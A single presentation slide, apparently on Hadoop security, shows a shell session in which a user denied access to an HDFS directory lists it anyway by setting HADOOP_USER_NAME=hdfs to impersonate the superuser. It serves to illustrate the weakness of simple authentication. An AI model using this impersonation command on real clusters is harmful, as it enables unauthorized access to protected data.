 19
Security Implications
$ whoami
baduser
$ hadoop fs -ls /tmp
Found 2 items
drwx-wx-wx - ambari-qa hdfs 0 2015-07-14 18:38 /tmp/hive
drwx------ - hdfs hdfs 0 2015-07-14 20:33 /tmp/secure
$ hadoop fs -ls /tmp/secure
ls: Permission denied: user=baduser, access=READ_EXECUTE,
inode="/tmp/secure":hdfs:hdfs:drwx------
Good right? – Look Again!!!
$ HADOOP_USER_NAME=hdfs hadoop fs -ls /tmp/secure
Found 1 items
drwxr-xr-x - hdfs hdfs 0 2015-07-14 20:35 /tmp/secure/blah
 